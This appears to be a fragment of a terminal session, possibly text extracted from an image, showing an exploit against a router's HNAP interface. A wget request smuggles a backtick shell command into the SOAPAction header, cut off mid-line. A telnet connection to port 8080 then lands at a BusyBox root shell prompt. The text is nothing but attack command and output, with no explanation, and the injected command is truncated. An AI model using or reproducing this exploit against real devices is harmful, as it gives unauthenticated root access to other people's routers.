 1 $ wget --header='SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`killall
2 $ telnet 1.2.3.4 8080
3 Trying 1.2.3.4...
4 Connected to 1.2.3.4.
5 Escape character is '^]'.
6
7
8 BusyBox v1.14.1 (2015-02-11 17:15:51 CST) built-in shell (msh)
9 Enter 'help' for a list of built-in commands.
10
11 #